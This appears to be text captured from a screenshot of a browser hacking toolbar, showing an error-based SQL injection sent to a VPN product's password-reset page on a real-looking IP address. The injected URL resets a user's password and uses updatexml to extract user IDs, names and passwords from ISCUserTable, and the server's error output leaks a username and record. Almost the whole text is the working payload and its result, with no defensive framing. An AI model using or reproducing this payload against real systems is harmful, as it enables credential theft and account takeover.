 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL https://218. /vpnweb/resetpwd/resetpwd.php?action=update&password1=111111&UserId=1%0a%0dand%0a%0d1=(updatexml(1,concat(0x5e24,
Split URL (select%0a%0dconcat(UserId,0x7e,UserName,0x7e,Password)%0a%0dfrom%0a%0dISCUserTable%0a%0dlimit%0a%0d5,1),0x5e24),1))%23
Execute
Enable Post data Enable Referrer
错误：重置密码 : 操作数据库失败!
update ISCUserTable set Password='111111' where UserId=1 and 1=(updatexml(1,concat(0x5e24,(select
concat(UserId,0x7e,UserName,0x7e,Password) from ISCUserTable limit 5,1),0x5e24),1))#
XPATH syntax error: '^$7~huxianhui~10 7^$'返回